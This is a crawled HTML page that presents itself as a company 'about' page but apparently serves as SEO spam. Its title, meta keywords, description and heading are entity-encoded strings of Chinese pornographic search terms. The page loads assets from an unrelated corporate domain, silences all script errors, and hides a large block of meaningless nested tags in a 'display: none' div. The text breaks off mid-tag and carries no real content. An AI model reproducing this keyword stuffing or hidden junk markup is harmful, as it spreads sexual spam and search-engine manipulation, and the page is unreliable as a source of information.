

--- FILE ---
content_type: text/html
request_url: http://www.pgnk.cn/?mod=about
body_size: 144025
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<title>&#22269;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#51;&#100;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#95;&#26085;&#26412;&#29087;&#22899;&#120;&#120;&#120;&#120;&#95;&#26085;&#38889;&#20813;&#36153;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#24615;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#38889;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#57;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#20116;&#26376;&#19969;&#39321;&#33394;&#32508;&#21512;&#20037;&#20037;&#52;&#52;&#51;&#56;&#95;&#25163;&#26426;&#30475;&#29255;&#26080;&#30721;&#19981;&#21345;&#22269;&#20135;&#95;&#65;&#118;&#27599;&#26085;&#26356;&#26032;&#25163;&#26426;&#35266;&#30475;&#95;&#20081;&#21448;&#20262;&#95;&#31934;&#21697;&#19968;&#21306;&#20037;&#20037;&#95;&#22269;&#20135;&#25104;&#20154;&#21320;&#22812;&#31119;&#21033;&#20813;&#36153;&#26080;&#30721;&#82;&#95;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#27491;&#22312;&#25773;&#25918;&#95;&#26497;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#40657;&#20154;&#118;&#115;&#26085;&#26412;&#20154;&#95;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#20813;&#36153;&#35270;&#39057;&#95;&#20122;&#27954;&#20234;&#20154;&#20037;&#20037;&#32508;&#21512;&#24433;&#38498;&#95;&#27431;&#32654;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#20234;&#20154;&#22825;&#22530;&#22312;&#32447;&#95;&#22269;&#20135;&#20813;&#36153;&#19968;&#32423;&#29255;&#95;&#20869;&#23556;&#23569;&#22919;&#112;&#26085;&#26412;&#19977;&#32423;&#39321;&#28207;&#19977;&#32423;&#19977;&#32423;&#20154;&#33;&#22919;&#20037;&#95;&#35270;&#39057;&#19968;&#21306;&#32;&#20013;&#25991;&#23383;&#24149;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#95;&#32654;&#22899;&#31934;&#21697;&#22312;&#32447;&#95;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#95;&#33394;&#27442;&#28139;&#39321;&#22825;&#22825;&#95;&#36229;&#27745;&#32593;&#31449;&#22312;&#32447;&#30475;&#95;&#57;&#55;&#115;&#101;&#29408;&#29408;&#29408;&#29408;&#29436;&#40065;&#20122;&#27954;&#32508;&#21512;&#33394;&#95;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#25104;&#20154;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#13;&#44;&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#31186;&#25293;&#95;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#19981;&#21345;&#32593;&#31449;&#95;&#25104;&#20154;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#86;&#54;&#54;&#95;&#40657;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#95;&#20122;&#27954;&#32654;&#22899;&#35270;&#39057;&#32593;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#95;&#20122;&#27954;&#32;&#27431;&#27954;&#32;&#19968;&#21306;&#32;&#20108;&#21306;&#95;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#36164;&#28304;&#22269;&#20135;&#32;&#20122;&#27954;&#32;&#20013;&#25991;&#22312;&#32447;&#32;&#23383;&#24149;&#95;&#33394;&#30005;&#24433;&#32593;&#22336;&#95;&#27431;&#32654;&#20132;&#25442;&#33258;&#25293;&#19968;&#21306;&#95;&#22269;&#20135;&#20599;&#33258;&#25293;&#31532;&#39029;&#95;&#22899;&#29983;&#33258;&#25720;&#35270;&#39057;&#95;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#95;&#20122;&#27954;&#19968;&#21306;&#26085;&#38889;&#20013;&#25991;&#95;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#13;</title>
<meta name="keywords" content="&#22269;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#51;&#100;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#95;&#26085;&#26412;&#29087;&#22899;&#120;&#120;&#120;&#120;&#95;&#26085;&#38889;&#20813;&#36153;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#24615;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#38889;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#57;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#20116;&#26376;&#19969;&#39321;&#33394;&#32508;&#21512;&#20037;&#20037;&#52;&#52;&#51;&#56;&#95;&#25163;&#26426;&#30475;&#29255;&#26080;&#30721;&#19981;&#21345;&#22269;&#20135;&#95;&#65;&#118;&#27599;&#26085;&#26356;&#26032;&#25163;&#26426;&#35266;&#30475;&#95;&#20081;&#21448;&#20262;&#95;&#31934;&#21697;&#19968;&#21306;&#20037;&#20037;&#95;&#22269;&#20135;&#25104;&#20154;&#21320;&#22812;&#31119;&#21033;&#20813;&#36153;&#26080;&#30721;&#82;&#95;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#27491;&#22312;&#25773;&#25918;&#95;&#26497;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#40657;&#20154;&#118;&#115;&#26085;&#26412;&#20154;&#95;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#20813;&#36153;&#35270;&#39057;&#95;&#20122;&#27954;&#20234;&#20154;&#20037;&#20037;&#32508;&#21512;&#24433;&#38498;&#95;&#27431;&#32654;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#20234;&#20154;&#22825;&#22530;&#22312;&#32447;&#95;&#22269;&#20135;&#20813;&#36153;&#19968;&#32423;&#29255;&#95;&#20869;&#23556;&#23569;&#22919;&#112;&#26085;&#26412;&#19977;&#32423;&#39321;&#28207;&#19977;&#32423;&#19977;&#32423;&#20154;&#33;&#22919;&#20037;&#95;&#35270;&#39057;&#19968;&#21306;&#32;&#20013;&#25991;&#23383;&#24149;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#95;&#32654;&#22899;&#31934;&#21697;&#22312;&#32447;&#95;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#95;&#33394;&#27442;&#28139;&#39321;&#22825;&#22825;&#95;&#36229;&#27745;&#32593;&#31449;&#22312;&#32447;&#30475;&#95;&#57;&#55;&#115;&#101;&#29408;&#29408;&#29408;&#29408;&#29436;&#40065;&#20122;&#27954;&#32508;&#21512;&#33394;&#95;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#25104;&#20154;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#13;&#44;&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#31186;&#25293;&#95;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#19981;&#21345;&#32593;&#31449;&#95;&#25104;&#20154;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#86;&#54;&#54;&#95;&#40657;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#95;&#20122;&#27954;&#32654;&#22899;&#35270;&#39057;&#32593;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#95;&#20122;&#27954;&#32;&#27431;&#27954;&#32;&#19968;&#21306;&#32;&#20108;&#21306;&#95;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#36164;&#28304;&#22269;&#20135;&#32;&#20122;&#27954;&#32;&#20013;&#25991;&#22312;&#32447;&#32;&#23383;&#24149;&#95;&#33394;&#30005;&#24433;&#32593;&#22336;&#95;&#27431;&#32654;&#20132;&#25442;&#33258;&#25293;&#19968;&#21306;&#95;&#22269;&#20135;&#20599;&#33258;&#25293;&#31532;&#39029;&#95;&#22899;&#29983;&#33258;&#25720;&#35270;&#39057;&#95;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#95;&#20122;&#27954;&#19968;&#21306;&#26085;&#38889;&#20013;&#25991;&#95;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#13;" />
<meta name="description" content="&#22269;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#51;&#100;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#95;&#26085;&#26412;&#29087;&#22899;&#120;&#120;&#120;&#120;&#95;&#26085;&#38889;&#20813;&#36153;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#24615;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#38889;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#57;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#20116;&#26376;&#19969;&#39321;&#33394;&#32508;&#21512;&#20037;&#20037;&#52;&#52;&#51;&#56;&#95;&#25163;&#26426;&#30475;&#29255;&#26080;&#30721;&#19981;&#21345;&#22269;&#20135;&#95;&#65;&#118;&#27599;&#26085;&#26356;&#26032;&#25163;&#26426;&#35266;&#30475;&#95;&#20081;&#21448;&#20262;&#95;&#31934;&#21697;&#19968;&#21306;&#20037;&#20037;&#95;&#22269;&#20135;&#25104;&#20154;&#21320;&#22812;&#31119;&#21033;&#20813;&#36153;&#26080;&#30721;&#82;&#95;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#27491;&#22312;&#25773;&#25918;&#95;&#26497;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#40657;&#20154;&#118;&#115;&#26085;&#26412;&#20154;&#95;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#20813;&#36153;&#35270;&#39057;&#95;&#20122;&#27954;&#20234;&#20154;&#20037;&#20037;&#32508;&#21512;&#24433;&#38498;&#95;&#27431;&#32654;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#20234;&#20154;&#22825;&#22530;&#22312;&#32447;&#95;&#22269;&#20135;&#20813;&#36153;&#19968;&#32423;&#29255;&#95;&#20869;&#23556;&#23569;&#22919;&#112;&#26085;&#26412;&#19977;&#32423;&#39321;&#28207;&#19977;&#32423;&#19977;&#32423;&#20154;&#33;&#22919;&#20037;&#95;&#35270;&#39057;&#19968;&#21306;&#32;&#20013;&#25991;&#23383;&#24149;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#95;&#32654;&#22899;&#31934;&#21697;&#22312;&#32447;&#95;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#95;&#33394;&#27442;&#28139;&#39321;&#22825;&#22825;&#95;&#36229;&#27745;&#32593;&#31449;&#22312;&#32447;&#30475;&#95;&#57;&#55;&#115;&#101;&#29408;&#29408;&#29408;&#29408;&#29436;&#40065;&#20122;&#27954;&#32508;&#21512;&#33394;&#95;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#25104;&#20154;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#13;&#44;&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#31186;&#25293;&#95;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#19981;&#21345;&#32593;&#31449;&#95;&#25104;&#20154;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#86;&#54;&#54;&#95;&#40657;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#95;&#20122;&#27954;&#32654;&#22899;&#35270;&#39057;&#32593;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#95;&#20122;&#27954;&#32;&#27431;&#27954;&#32;&#19968;&#21306;&#32;&#20108;&#21306;&#95;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#36164;&#28304;&#22269;&#20135;&#32;&#20122;&#27954;&#32;&#20013;&#25991;&#22312;&#32447;&#32;&#23383;&#24149;&#95;&#33394;&#30005;&#24433;&#32593;&#22336;&#95;&#27431;&#32654;&#20132;&#25442;&#33258;&#25293;&#19968;&#21306;&#95;&#22269;&#20135;&#20599;&#33258;&#25293;&#31532;&#39029;&#95;&#22899;&#29983;&#33258;&#25720;&#35270;&#39057;&#95;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#95;&#20122;&#27954;&#19968;&#21306;&#26085;&#38889;&#20013;&#25991;&#95;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#13;&#44;&#20037;&#20037;&#21320;&#22812;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#95;&#119;&#119;&#27431;&#27954;&#119;&#119;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#95;&#27431;&#32654;&#31934;&#21697;&#21478;&#31867;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#35266;&#30475;&#97;&#27611;&#29255;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#19981;&#21345;&#19977;&#21306;&#95;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#21306;&#19971;&#21306;&#95;&#19969;&#39321;&#33457;&#22312;&#32447;&#30005;&#24433;&#23567;&#35828;&#35266;&#30475;&#95;&#20037;&#20037;&#32508;&#21512;&#33394;&#32508;&#21512;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#26080;&#30721;&#31532;&#19977;&#39029;&#95;&#57;&#55;&#31119;&#21033;&#22312;&#32447;&#95;&#57;&#57;&#31934;&#21697;&#22269;&#20869;&#22312;&#32447;&#35270;&#39057;&#95;&#30475;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#95;&#40635;&#35910;&#22269;&#20135;&#20256;&#23186;&#31934;&#21697;&#35270;&#39057;&#95;&#27431;&#32654;&#40657;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#13;&#44;&#27431;&#32654;&#22825;&#22530;&#22312;&#32447;&#95;&#22269;&#20135;&#27431;&#32654;&#22823;&#29255;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#20813;&#36153;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#95;&#22812;&#22812;&#29245;&#22812;&#22812;&#21483;&#95;&#20013;&#25991;&#23383;&#24149;&#24040;&#20081;&#20122;&#27954;&#95;&#20122;&#27954;&#24773;&#33394;&#32;&#22312;&#32447;&#95;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#26085;&#38889;&#95;&#20122;&#27954;&#31532;&#19968;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#23383;&#24149;&#19977;&#32423;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#27431;&#32654;&#19968;&#32423;&#65;&#29255;&#20813;&#36153;&#20840;&#37096;&#23436;&#95;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#32593;&#22336;&#95;&#30007;&#22899;&#104;&#32593;&#31449;&#95;&#57;&#57;&#30896;&#30896;&#30896;&#95;&#20154;&#22971;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#20599;&#95;&#22269;&#20135;&#21046;&#26381;&#22269;&#20135;&#21046;&#26381;&#19968;&#21306;&#20108;&#21306;&#95;&#49;&#56;&#112;&#97;&#111;&#25104;&#20154;&#22269;&#20135;&#27704;&#20037;&#35270;&#39057;&#13;&#44;&#26085;&#38889;&#28608;&#24773;&#22312;&#32447;&#19968;&#21306;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#31934;&#24425;&#95;&#22269;&#20135;&#31934;&#21697;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#95;&#104;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;&#95;&#97;&#118;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#95;&#39640;&#28165;&#19968;&#21306;&#35270;&#39057;&#20108;&#21306;&#27431;&#32654;&#95;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#30475;&#57;&#57;&#95;&#32508;&#21512;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#26085;&#26412;&#40635;&#35910;&#31934;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#20599;&#20122;&#27954;&#20599;&#27431;&#27954;&#20599;&#31934;&#21697;&#95;&#23567;&#20869;&#20869;&#28909;&#33310;&#97;&#29255;&#95;&#23567;&#38738;&#24180;&#26080;&#30721;&#95;&#20122;&#27954;&#19997;&#34972;&#32654;&#22899;&#95;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#31532;&#19968;&#21306;&#20108;&#21306;&#28608;&#24773;&#35270;&#39057;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#35270;&#39057;&#13;&#10;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#20037;&#95;&#33394;&#21727;&#21727;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#35270;&#39057;&#95;&#27431;&#32654;&#35270;&#39057;&#19977;&#21306;&#95;&#27431;&#32654;&#26085;&#38889;&#26080;&#21345;&#95;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#97;&#118;&#95;&#54;&#56;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#27431;&#32654;&#95;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#119;&#119;&#119;&#95;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#26085;&#26412;&#97;&#118;&#22269;&#20135;&#21320;&#22812;&#19968;&#32423;&#28139;&#29255;&#95;&#39640;&#28526;&#30153;&#25371;&#35270;&#39057;&#95;&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#22269;&#20135;&#19977;&#32423;&#95;&#27700;&#26524;&#32;&#27611;&#29255;&#95;&#21320;&#22812;&#40644;&#33394;&#19977;&#32423;&#30005;&#24433;&#32593;&#31449;&#95;&#27431;&#32654;&#25104;&#20154;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23569;&#22919;&#34588;&#33216;&#95;&#26085;&#26412;&#19977;&#32423;&#20813;&#36153;&#30005;&#24433;&#13;" />

<link rel="shortcut icon" href="http://wfhengjianjituan.com/resources/images/favicon.ico" />

<link href="http://wfhengjianjituan.com//resources/css/index.css" rel="stylesheet"
	media="screen">
<link rel="stylesheet" type="text/css"
	href="http://wfhengjianjituan.com//resources/css/style.css" />
<script type="text/javascript"
	src="http://wfhengjianjituan.com/resources/js/ckplayer/ckplayer.js" charset="utf-8"
	data-name="ckplayer"></script>
<script type="text/javascript"
	src=" http://wfhengjianjituan.com//resources/js/jquery-1.7.2.min.js"></script>

<style>
.swiper-container .swiper-wrapper .swiper-slide img {
	height: 500px
}

.business_list {
	float: left;
	/*	margin-right: 23px;*/ /*業務平臺間距調整*/
	box-shadow: 1px 1px 5px -1px #686868;
}

.dj_list {
	width: 282px; /*寬度調整*/
	margin-right: 23px;
}

.dj_body .dj_list:nth-child(4) { /*黨建中心最后一個孩子取消距離*/
	margin-right: 0px;
}

.main-h2 a {
	position: relative;
	right: 66px;
}
/*.dj_body{width: 1232px;}
		.dj_list{width: 285px;margin-right: 23px;}*/
.business_list:hover .business_min {
	top: -70px;
}

.business_list img {
	width: 389px;
}

.business_list {
	width: 389px;
}

.meir h3 {
	font-weight: 450;
}

.meir h3 span {
	font-weight: 800;
	font-size: 34px;
}
/*	jtjs_box {
			margin: 47px 0;
		}*/
.ca-nav span {
	right: -50px;
}

.ca-nav span.ca-nav-next {
	right: -50px;
}

.business_list {
	height: 263px;
}

.more:hover {
	color: #d8af4a;
	background: #fff;
	border: 1px solid #d8af4a;
	box-sizing: border-box;
}

.slider {
	width: 1200px;
	margin: 12px auto 20px;
}

.ca-item-main span {
	font-size: 26px;
	position: relative;
	left: -26px;
	line-height: 29px;
}

.business_content .business_list:last-of-type {
	margin-right: 0;
}

.business_list {
	margin-right: 19px;
	width: 386px;
}

section.examples .frame {
	left: 10px;
}

.multipleelements li,.multislides li,.ease li {
	margin-right: 46px;
}

.next {
	right: -34px;
}

.ssdww {
	padding-top: 30px;
}

.ca-nav span.ca-nav-next {
	right: -37px;
}
/*=============*/
.business_min p {
	line-height: 21px;
	margin-top: -7px;
}
</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.pgnk.cn/">&#25628;&#32034;&#27431;&#32654;&#29305;&#40644;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#25773;&#25918;&#95;&#103;&#118;&#22825;&#22530;&#103;&#118;&#26080;&#30721;&#30007;&#21516;&#22312;&#32447;&#95;&#20154;&#22971;&#65;&#86;&#32508;&#21512;&#22825;&#22530;&#19968;&#21306;&#95;&#40635;&#35910;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#38889;&#27431;&#32654;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#33216;&#95;&#20037;&#20037;&#20037;&#31119;&#21033;&#35270;&#39057;&#95;&#22269;&#20135;&#19968;&#21306;&#31934;&#24425;&#35270;&#39057;&#21320;&#22812;&#28608;&#24773;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#95;&#24615;&#39640;&#26397;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#51;&#23567;&#26102;&#95;&#22269;&#20135;&#25104;&#97;&#118;&#20154;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#95;&#22312;&#32447;&#24433;&#38498;&#27611;&#29255;&#20813;&#36153;&#30475;&#95;&#26085;&#38889;&#31995;&#21015;&#19968;&#21306;&#20108;&#21306;&#95;&#57;&#49;&#31934;&#21697;&#23159;&#23159;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#38889;&#28459;&#95;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;</a></h1>
<div id="nwufm" class="pl_css_ganrao" style="display: none;"><blockquote id="nwufm"></blockquote><object id="nwufm"><dd id="nwufm"></dd></object><s id="nwufm"><big id="nwufm"></big></s><span id="nwufm"><progress id="nwufm"></progress></span><strike id="nwufm"><thead id="nwufm"></thead></strike><ins id="nwufm"></ins><code id="nwufm"></code><menu id="nwufm"></menu><wbr id="nwufm"><tfoot id="nwufm"><legend id="nwufm"><table id="nwufm"></table></legend></tfoot></wbr><ins id="nwufm"></ins><small id="nwufm"></small><strike id="nwufm"><thead id="nwufm"><ul id="nwufm"><nobr id="nwufm"></nobr></ul></thead></strike><progress id="nwufm"><sub id="nwufm"><dfn id="nwufm"></dfn></sub></progress><ol id="nwufm"></ol><var id="nwufm"></var><pre id="nwufm"></pre><video id="nwufm"><ul id="nwufm"></ul></video><output id="nwufm"></output><pre id="nwufm"><th id="nwufm"><center id="nwufm"><dfn id="nwufm"></dfn></center></th></pre><ruby id="nwufm"><strong id="nwufm"><sup id="nwufm"></sup></strong></ruby><sup id="nwufm"><thead id="nwufm"><nav id="nwufm"></nav></thead></sup><noframes id="nwufm"><rt id="nwufm"><label id="nwufm"><source id="nwufm"></source></label></rt></noframes><strong id="nwufm"><input id="nwufm"><cite id="nwufm"><style id="nwufm"></style></cite></input></strong><strike id="nwufm"><ul id="nwufm"></ul></strike><td id="nwufm"><meter id="nwufm"><cite id="nwufm"><pre id="nwufm"></pre></cite></meter></td><tt id="nwufm"></tt><var id="nwufm"></var><pre id="nwufm"><table id="nwufm"><legend id="nwufm"></legend></table></pre><sup id="nwufm"></sup><thead id="nwufm"><dfn id="nwufm"></dfn></thead><mark id="nwufm"><button id="nwufm"></button></mark><strong id="nwufm"></strong><ol id="nwufm"><thead id="nwufm"><kbd id="nwufm"><strong id="nwufm"></strong></kbd></thead></ol><legend id="nwufm"><menuitem id="nwufm"><track id="nwufm"></track></menuitem></legend><label id="nwufm"><cite id="nwufm"><tr id="nwufm"><dfn id="nwufm"></dfn></tr></cite></label><output id="nwufm"><var id="nwufm"><s id="nwufm"><samp id="nwufm"></samp></s></var></output><noscript id="nwufm"><div id="nwufm"><pre id="nwufm"><b id="nwufm"></b></pre></div></noscript><big id="nwufm"><address id="nwufm"><small id="nwufm"></small></address></big><dfn id="nwufm"></dfn><thead id="nwufm"></thead><legend id="nwufm"></legend><td id="nwufm"></td><tr id="nwufm"><option id="nwufm"></option></tr><menu id="nwufm"><font id="nwufm"><dfn id="nwufm"><em id="nwufm"></em></dfn></font></menu><b id="nwufm"></b><noframes id="nwufm"></noframes><div id="nwufm"></div><th id="nwufm"><dl id="nwufm"></dl></th><ul id="nwufm"><code id="nwufm"></code></ul><tr id="nwufm"></tr><th id="nwufm"></th><tr id="nwufm"><dfn id="nwufm"><tr id="nwufm"><fieldset id="nwufm"></fieldset></tr></dfn></tr><dfn id="nwufm"><big id="nwufm"></big></dfn><tbody id="nwufm"></tbody><button id="nwufm"><optgroup id="nwufm"><center id="nwufm"></center></optgroup></button><small id="nwufm"><rt id="nwufm"></rt></small><track id="nwufm"><menu id="nwufm"></menu></track><legend id="nwufm"></legend><small id="nwufm"></small><dl id="nwufm"></dl><strong id="nwufm"><span id="nwufm"><noframes id="nwufm"><rp id="nwufm"></rp></noframes></span></strong><source id="nwufm"></source><address id="nwufm"><delect id="nwufm"><pre id="nwufm"><form 